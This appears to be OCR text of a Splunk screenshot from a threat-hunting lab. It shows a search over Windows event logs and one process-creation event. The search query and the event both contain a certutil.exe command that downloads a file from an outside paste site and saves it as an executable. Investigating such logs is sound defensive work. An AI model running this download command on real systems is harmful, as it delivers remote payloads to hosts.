 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs (UserName="haroon" OR "Chris.fort" OR "Daina") CommandLine=" certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe" Since 3/1/22
✓ 1 event (3/1/22 12:00:00.000 AM to 5/10/25 2:52:31.000 PM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 month per column
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a index 1
a source 1
a sourcetype 1
a UserName 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
UserName = haroon host = cybertees index = win_eventlogs source = win_event_logs.json sourcetype = _json